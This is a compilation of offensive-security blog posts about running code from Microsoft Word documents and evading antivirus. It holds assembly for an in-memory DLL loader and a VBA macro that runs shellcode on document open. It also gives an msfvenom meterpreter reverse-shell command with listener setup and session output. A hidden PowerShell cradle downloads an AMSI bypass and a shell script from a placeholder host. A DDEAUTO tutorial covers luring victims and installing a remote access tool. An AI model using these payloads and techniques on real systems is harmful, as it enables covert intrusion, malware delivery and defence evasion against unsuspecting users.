add edi, [edx + IMAGE\_SECTION\_HEADER.VirtualAddress]

**add** esi, [edx + IMAGE\_SECTION\_HEADER.PointerToRawData]

mov ecx, [edx + IMAGE\_SECTION\_HEADER.SizeOfRawData]

rep movsb

#### popad

add edx, IMAGE\_SECTION\_HEADER\_size

loop map\_section

mov ebp, edi

; process the import table

## pushad

**mov** ecx, [esp + \_ds.ImportTable + pushad\_t\_size]

jecxz imp\_l2

lea ebx, [ecx + ebp]

## imp\_l0:

```
; esi / oft = RVA2VA(PIMAGE_THUNK_DATA, cs, imp->OriginalFirstThunk);
```

mov esi, [ebx+IMAGE\_IMPORT\_DESCRIPTOR.OriginalFirstThunk]

add esi, ebp

```
; edi / ft = RVA2VA(PIMAGE_THUNK_DATA, cs, imp->FirstThunk);
```

```
mov edi, [ebx+IMAGE_IMPORT_DESCRIPTOR.FirstThunk]
```

add edi, ebp

**mov** ecx, [ebx+IMAGE\_IMPORT\_DESCRIPTOR.Name]

```
add ebx, IMAGE_IMPORT_DESCRIPTOR_size
```

jecxz imp\_l2

```
add ecx, ebp ; name = RVA2VA(PCHAR, cs, imp->Name);
```

; dll = LoadLibrary(name);

push ecx

**call** dword[esp + \_ds.LoadLibraryA + 4 + pushad\_t\_size]

```
xchg edx, eax ; edx = dll
```

## imp\_l1:

lodsd ; eax = oft->u1.AddressOfData, oft++;

xchg eax, ecx

jecxz imp\_l0 ; if (oft->u1.AddressOfData == 0) break;

btr ecx, 31

jc imp\_Lx ; IMAGE\_SNAP\_BY\_ORDINAL(oft->u1.Ordinal)

; RVA2VA(PIMAGE\_IMPORT\_BY\_NAME, cs, oft->u1.AddressOfData)

```
lea ecx, [ebp + ecx + IMAGE_IMPORT_BY_NAME.Name]
```

imp\_Lx:

```
; eax = GetProcAddress(dll, ecx);

push edx

push ecx

push edx

call dword[esp + _ds.GetProcAddress + 3*4 + pushad_t_size]

pop edx

stosd ; ft->u1.Function = eax

jmp imp l1
```

imp\_l2:

### popad

```
; ibr = RVA2VA(PIMAGE_BASE_RELOCATION, cs,
dir[IMAGE_DIRECTORY_ENTRY_BASERELOC].VirtualAddress);
```

```
mov esi, [esp + _ds.BaseRelocationTable]
```

add esi, ebp

; ofs = (PBYTE)cs - opt->ImageBase;

mov ebx, ebp

sub ebp, [esp + \_ds.ImageBase]

reloc\_L0:

```
; while (ibr->VirtualAddress != 0) {
```

lodsd ; eax = ibr->VirtualAddress

xchg eax, ecx

jecxz call\_entrypoint

lodsd ; skip ibr->SizeOfBlock

lea edi, [esi + eax - 8]

reloc\_L1:

lodsw ; ax = \*(WORD\*)list; and eax, 0xFFF ; eax = list->offset jz reloc\_L2 ; IMAGE\_REL\_BASED\_ABSOLUTE is used for padding

add eax, ecx ; eax += ibr->VirtualAddress

add eax, ebx ; eax += cs

add [eax], ebp ; \*(DWORD\*)eax += ofs

; ibr = (PIMAGE\_BASE\_RELOCATION)list;

reloc\_L2:

; (PBYTE)list != (PBYTE)ibr + ibr->SizeOfBlock

cmp esi, edi

jne reloc\_L1

jmp reloc\_L0

call\_entrypoint:

%ifndef EXE

push ecx ; lpvReserved

push DLL\_PROCESS\_ATTACH ; fdwReason

push ebx ; HINSTANCE

; DIIMain = RVA2VA(entry\_exe, cs, opt->AddressOfEntryPoint);

**add** ebx, [esp + \_ds.AddressOfEntryPoint + 3\*4]

## %else

add ebx, [esp + \_ds.AddressOfEntryPoint]

%endif

call ebx popad ; release \_ds popad ; restore registers ret

Running a DLL from memory isn't difficult if we ignore the export table, resources, TLS and subsystem. The only requirement is that the DLL has a relocation section. The C generated assembly will be used in a new version of <u>Donut</u> while sources in this post can be <u>found here.</u>

https://modexp.wordpress.com/2019/06/24/inmem-exec-dll/

Running ShellCode in Memory | AV Evasion – VBA Version

# ShellCode

Shell Code: creates a shell which allows it to execute any code the attacker wants.



If you try to download an executable to get a reverse shell on a system, it most likely will be detected and blocked by either host-based network monitoring system or AV/EDR sweeps it off, so this post we will discuss how to be stealthier and execute shell code in memory.

For the sake of this example, I am going to use a word macro as a dropper to do this.

Although it may seem complicated, all we need to do is:

# 1) Use something to allocate unmanaged memory

# 2) Copy our shell code into our allocated memory from step 1

# 3) Create execution thread

I have gone about doing these two ways:

- 1) Using VBA
- 2) Using Powershell

In this post, we will discuss how we can get this to work with VBA:

For this, we will use win32 APIs from kernal32.dll:

- 1) VirtualAlloc
- 2) RtlMemory
- 3) CreateThread

Let's just be optimistic and generate our shellcode using msfvenom:

msfvenom -p windows/meterpreter/reverse\_http LHOST=x.x.x.x LPORT=443 EXITFUNC=thread -f vbapplication

# Couple of things to note here:

a) We are using 32bit arc for the meterpreter shell since MS word by default runs on 32-bit Arc

b) We are using "thread" as exit func instead of "process" to avoid our MS word getting terminated when shell exits

# Read the MSDN docs to understand how the function used works:

- 1) <u>VirtualAlloc</u>
- 2) <u>rtlmovememory</u>
- 3) Create Thread

# The whole VBS looks like this:

Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal SecurityAttributes As Long, ByVal StackSize As Long, ByVal StartFunction As LongPtr, ThreadParameter As LongPtr, ByVal CreateFlags As Long, ByRef ThreadId As Long) As LongPtr

Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr

Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal IDestination As LongPtr, ByRef sSource As Any, ByVal ILength As Long) As LongPtr

Function MyMacro()

Dim buf As Variant

Dim addr As LongPtr

Dim counter As Long

Dim data As Long

Dim res As Long

buf = Array(insert shell code here)

addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)

For counter = LBound(buf) To UBound(buf)

data = buf(counter)

res = RtlMoveMemory(addr + counter, data, 1)

Next counter

res = CreateThread(0, 0, addr, 0, 0, 0)

End Function

Sub Document\_Open()

MyMacro

End Sub

## Sub AutoOpen()

MyMacro

End Sub



Once you have this, save the word document in macro format such as .doc or .docm

Set up the listener:

set payload windows/meterpreter/reverse\_http

set LHOST x.x.x.x

set LPORT 443

set EXITFUNC thread

set set ReverseListenerBindAddress <internal IP>

exploit

Once, the victim opens the macro document the shell code runs in memory and we get a reverse shell:

| <u>msf6</u> exploit( <b>multi/hondler</b> ) > exploit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Started HTTP reverse handler on http://172.31.56.171:443 [1] http://172.31.56.171:443 handling request from 99.246.3.64; (UUID: r3vq2jeo) Without a database connected that payload UUID tracking will not work! [1] http://172.31.56.171:443 handling request from 99.246.3.64; (UUID: r3vq2jeo) Without a database connected that payload UUID tracking will not work! [1] http://172.31.56.171:443 handling request from 99.246.3.64; (UUID: r3vq2jeo) Without a database connected that payload UUID tracking will not work! [1] http://172.31.56.171:443 handling request from 99.246.3.64; (UUD: r3vq2jeo) Without a database connected that payload UUID tracking will not work! [2] http://172.31.56.171:443 handling request from 99.246.3.64; (UUD: r3vq2jeo) Without a database connected that payload UUID tracking will not work! [3] Meterpreter session 1 opened (172.31.56.171:443 -> 127.0.0.1) at 2021-08-12 19:10:02 40000 |
| <u>meterpreter</u> > get<br>get_timeouts getdesktop getenv getlwd getpid getprivs getproxy getsid getsystem getuid getwd<br><u>meterpreter</u> > guid<br>[#] Session GUID: 47b97e61-6d28-4e15-b3af-f4e4059eb4db                                                                                                    |
| meterpreter > sysinfo                                                                                                    |
| Computer : DESKTOP-PJBOA00                                                                                                    |
| OS : Windows 10 (10.0 Build 17134).                                                                                                    |
| Architecture : x64                                                                                                    |
| System Language : en_US                                                                                                    |
| Domain : WORKGROUP                                                                                                    |
| Logged On Users : 2                                                                                                    |
| Meterpreter : x86/windows                                                                                                    |
| <u>meterpreter</u> > shell                                                                                                    |
| Process 11008 created.                                                                                                    |
| Channel 1 created.                                                                                                    |
| Microsoft Windows [Version 10.0.17134.1304]                                                                                                    |
| (c) 2018 Microsoft Corporation. All rights reserved.                                                                                                    |
| C:\Users\san3n\Documents>whoami                                                                                                    |
| whoami                                                                                                    |
| desktop-pjboa0q\san3n                                                                                                    |

Now this is a low-profile technique, but there are some issues with this:

1) The shell code present in word document which is saved on hard drive might get detected by the AV

2) Whenever the word file is closed the session get terminated since the SPAWNED process is a child of word file.

How can we improve these and make things more efficient?

I will write up on this in a different post, but I will give the folks reading this post a chance to try it for themselves, so here are some clues:

1) Use Powershell for this, Powershell cannot interact with win32 API directly, so use C# with the help of .NET framework (DllImportAttribute class).

2) Use P/Invoke APIs contained in the System.Runtime.InteropServices and System namespaces (changing C to C# datatype)

Ref: <u>P/Invoke</u>

3) Now use Add-Type in PowerShell to compile and create object

Reference: Add-Type Example

4) Use .NET Copy method to copy the shellcode into memory

# 5) Finally, before running the shell code in memory make sure to use an AMSI bypass to run first (use PowerShell download cradle)

Something like this:

Sub ShellCodeRunner()

Dim str As String

str = "powershell IEX (New-Object Net.WebClient).DownloadString('http://X.X.X.X/AmsiBypass.ps1'); IEX (New-Object Net.WebClient).DownloadString('http://X.X.X.X/Shell.ps1')"

Shell str, vbHide End Sub

You just need to craft the content of shell.ps1 as your homework :)

Proof of Concept: Evading Anti-Virus

# https://san3ncrypt3d.com/2021/08/13/VBAShell/

Execute Code in a Microsoft Word Document Without Security Warnings Code execution in Microsoft Word is easier than ever, thanks to <u>recent research</u> done by Etienne Stalmans and Saif El-Sherei. Executing code in MS Word can be complicated, in some cases requiring the use of Macros or memory corruption. Fortunately, Microsoft has a built in a feature that we can abuse to have the same effect. The best part, it does so without raising any <u>User Account Control</u> security warnings. Let's look at how it's done.

Using Microsoft documents to deliver a payload is as old as Word itself, and over the years many different attack vectors have been explored. Some examples are macros, add-ins, actions, and Object Linking and Embedding (OLE). They were all plagued by one problem though, security alerts.

| Microsoft                            | Word Security Notice                                                                               |                                     | ?                                                 | $\times$                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|---------------------------------------------------|-----------------------------|
| ()<br>()                             | Microsoft Office has identified                                                                    | i <mark>a poten</mark>              | tial security o                                   | oncern.                     |
| Warning:<br>a trustwo<br>the conte   | It is not possible to determin<br>rthy source. You should leave<br>nt provides critical functional | e that thi<br>this con<br>ity and y | s content can<br>tent disabled<br>ou trust its so | ne from<br>unless<br>ource. |
| File Path:                           | D:\Hacking\Development\U                                                                           | nprotect                            | ed_Document                                       | .docm                       |
| Macros ha<br>security h<br>source of | ave been disabled. Macros mig<br>azards. Do not enable this co<br>this file.                       | ght conta<br>ntent unl              | in viruses or e<br>ess you trust                  | other<br>the                |
| More info                            |                                                                                                    |                                     |                                                   |                             |

This is an example of the type of security warning that comes up when using a macro.Image by Code/<u>Null Byte</u>

Wouldn't it be nice if Microsoft was kind enough to build us a "feature" that would let us get around those pesky security alerts? Luckily for us, they did, <u>Dynamic Data Exchange</u>. Although it wasn't intended for that, of course.

What Is Dynamic Data Exchange?

Windows provides several methods for transferring data between applications. One method is to use the Dynamic Data Exchange (DDE) protocol. The DDE protocol is a set of messages and guidelines. It sends messages between applications that share data and uses shared memory to exchange data between applications. Applications can use the DDE protocol for one-time data transfers and for continuous exchanges in which applications send updates to one another as new data becomes available.

<u>Microsoft</u>

To put that in simple terms, DDE executes an application and sends it data. We can use it to open any application, including command prompt, and send it data, or in our case, code.

This means we can create a Word document that runs code on opening. What code you run is up to you!

You can just use this to scare friends as a simple prank, or you could use it to install a Remote Access Tool like <u>Pupy</u>. It only takes a few seconds to modify a Word document, so let's see how it's done.

Don't Miss: How To Use Pupy, A Linux Remote Access Tool

Step 10pen Word

Begin by opening a new Word document. Now, we need to do some social engineering. Conversely, if you happen to have access to the target's computer, you can open a recent document of theirs that they are likely to open again. If you do that, you can skip the rest of this step.

While the user will not get any security warnings, there will still be two pop-ups they get when they open the document. They also need to say yes to both for the code to execute. A <u>previous</u> <u>article</u> on Word hacking went over some social engineering tricks we can use.

Check Out: How To Create & Obfuscate A Virus Inside A Microsoft Word Document

This social engineering attack takes advantage of the fact that the user can see the document when the pop-up appears. This lets us put something at the top of the document to make the document appear more legitimate to the user.

Below are two examples of documents used to get a user to enable macros. Our attack doesn't require macros to be enabled, but these are excellent examples of making a document appear legitimate.



Image by Code/<u>Null Byte</u>



Image by Code/Null Byte

Now that we have some social engineering in place we are ready to move on to adding a field.

Step 2Create a Field

The field will contain the code we are going to execute, so we need to find a good place for it. The most important thing to consider here is whether or not it matters if the user finds your code.

Without further inspection, all they will see is "**!Unexpected End of Formula**," which could be worked into the social engineering attack. Depending on your situation, try to place it somewhere appropriate. Placing it at the very bottom of the document is a good choice, or if it is a longer document, bury it in the middle somewhere.

Don't Miss: How To Place A Virus In A Word Document On macOS

Once you have your place selected, go to the top left and click the "Insert" tab and then look for "Quick Parts" on the right side of the bar, it's exact location may be slightly different depending on which version of Word you are using.

Then click "Field" and you should get a pop-up box.

| 🚺 🔒 5 · 0                             | Ŧ      |                                                   |               |                                |                 | TE                | T.docx - W | ord                         |               |                       |                    |             |                            |                              |
|---------------------------------------|--------|---------------------------------------------------|---------------|--------------------------------|-----------------|-------------------|------------|-----------------------------|---------------|-----------------------|--------------------|-------------|----------------------------|------------------------------|
| FILE HOME                             | INSERT | DESIGN PAGE LAYOUT REFE                           | RENCES M      | AILINGS REVIEW VIE             | EW G            | RAMMARLY          |            |                             |               |                       |                    |             |                            |                              |
| Cover Blank Page<br>Page * Page Break | Table  | Pictures Online Shapes SmartArt Cha<br>Pictures * | rt Screenshot | Store W<br>My Apps + Wikipedia | Online<br>Video | Hyperlink Bookman | Cross-     | Comment                     | Header Footer | #<br>Page<br>Number * | A<br>Text<br>Box * | Quick WordA | t Drop<br>Cap · □ Object · | $\pi \Omega$ Equation Symbol |
| Pages                                 | Tables | Illustrations                                     |               | Add-ins                        | Media           | Links             |            | Comments                    | Header & F    | ooter                 |                    | ၍ AutoText  | •                          | Symbols                      |
|                                       |        |                                                   |               |                                |                 |                   |            |                             |               |                       |                    | Docume      | nt Property +              |                              |
|                                       |        |                                                   |               |                                |                 |                   |            |                             |               |                       |                    | (m) Field   |                            |                              |
|                                       |        |                                                   |               |                                |                 |                   |            |                             |               |                       |                    | E Building  | Blocks Organizer           |                              |
|                                       |        |                                                   |               |                                |                 |                   | Save Sele  | ction to Quick Part Gallery |               |                       |                    |             |                            |                              |
|                                       |        |                                                   |               | Social Engineering             | Text H          | ere               |            |                             |               |                       |                    |             |                            | -                            |

In the pop-up make sure "= (Formula)" is selected and click "OK."

| Field                      | ? >                                                  |
|----------------------------|------------------------------------------------------|
| Please choose a field      | Field properties                                     |
| <u>C</u> ategories:        | Click the button below to set advanced field options |
| (AII)                      | ×                                                    |
| Field names:               | Formula                                              |
| = (Formula)                |                                                      |
| AddressBlock               |                                                      |
| Advance                    |                                                      |
| Ask                        |                                                      |
| AutoNum                    |                                                      |
| AutoNumLgl                 |                                                      |
| AutoNumOut                 |                                                      |
| AutoText                   |                                                      |
| AutoTextList               |                                                      |
| Bibliography               |                                                      |
| BidiOutline                |                                                      |
| Citation                   |                                                      |
| Comments                   |                                                      |
| Compare                    |                                                      |
| CreateDate                 |                                                      |
| Database                   | Preserve formatting during updates                   |
| Description                |                                                      |
| Celevitete the second of a |                                                      |
| Calculate the result of al | rexpression                                          |
| Field Codes                | OK Control                                           |
| Field Codes                | OK Cancel                                            |

# Step 3Add Code

After the last step, you should have had "**!Unexpected End of Formula**" appear within the document. That is our field, but to put code in it, we need to toggle it. Do so by right-clicking the field, and then clicking "Toggle Field Codes," which should change the appearance of the field.



Now you should see something like this.

# Social Engineering Text Here { = \\* MERGEFORMAT }

Replace "= \\*MERGEFORMAT" with the following:

DDEAUTO c:\\windows\\system32\\cmd.exe " "

As you can probably guess, DDEAUTO is telling Word that this is a DDE field, the auto part tells it to execute upon opening.

After that comes the path it should take, which allows us to direct it to any PE. The final part, within the quotation marks, is the arguments to pass to the executable. For testing purposes, we can pass cmd.exe arguments to launch a calc.exe.

DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"

Thit will use cmd.exe to launch calc.exe, but you can test it with something a little more entertaining. The following will open Chrome to a <u>screaming video</u> to give your victim a good hard spook.

```
DDEAUTO c:\\windows\\system32\\cmd.exe "/k start chrome --new-
window <u>http://akk.li/pics/anne.jpg</u>"
```

In the end, you should have something that looks like this.

Social Engineering Text Here

```
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k start chrome --new-window http://akk.li/pics/anne.jpg"}|
```

## Step 4Save the File

Once everything is in place, we are ready to save the file. Press Ctrl + S to save, then save it anywhere as a ".docx" file, which is the standard for Word.

Check Out: How To Bypass Antivirus Using Powershell & Metasploit

When opened, the user will need to say yes to two pop-ups. The first is about updating the document links, which shouldn't strike the average user as suspicious.

| !Unexpect      | ted End of Formula                                                                     |                                 |
|----------------|----------------------------------------------------------------------------------------|---------------------------------|
|                |                                                                                        |                                 |
|                |                                                                                        |                                 |
|                |                                                                                        |                                 |
|                |                                                                                        |                                 |
| Microsoft Word |                                                                                        |                                 |
| Microsoft Word | ment contains links that may refer to other files. Do you want to update this document | with the data from the linked f |

The second one might draw some attention from the more security-minded users, as it asks them about starting an application.

| Microsof | t Word                                                                                                    | ×          |
|----------|----------------------------------------------------------------------------------------------------|------------|
| ?        | The remote data (k chrome.exe) is not accessible. Do you want to start the application c:\windows\system<br>Yes No | 2\cmd.exe? |

If all goes well and the user says yes to both, then the code will execute at this point and your target will do a fright to themselves.

Defending Against the Attack

Today we've looked at a quick and simple way to cause code to execute when a word document is opened. While this isn't unique, what is special about this attack is that the word "security" is never mentioned, allowing a much greater chance of a social engineering attack succeeding.

If you're a Windows user, you should be careful of these and other warnings that may indicate another program is attempting to execute, or that a file is either requesting outside recourses or needs unusual permissions to run. In all of these instances, your default reaction to a window like this popping up should be to deny permission.

While in this guide we only looked at a simple proof of concept tests, it wouldn't require much modification to make this very dangerous. All this goes to remind you that a single slip-up in the opening of a Word document can lead to a huge headache, or in this case, a frightfull spook.

https://null-byte.wonderhowto.com/how-to/execute-code-microsoft-word-documentwithout-security-warnings-0180495/

# AV Evasion Part 2, The disk is lava

If you haven't read part 1 of the AV Evasion series, you can find it <u>here</u>. The plan for this post is to show ways to beat signature detection and some AMSI bypasses to reach a low detection rate. If that sounds interesting, let's Hop to it.

The beautiful thing about .NET is how portable it is. Microsoft is really good about integration throughout their entire ecosystem. This also gives attackers more attack surface to take advantage of. An example of this is transforming our original payload to PowerShell.

# We can import kernel32.dll from our original payload by importing it as a type as shown below.

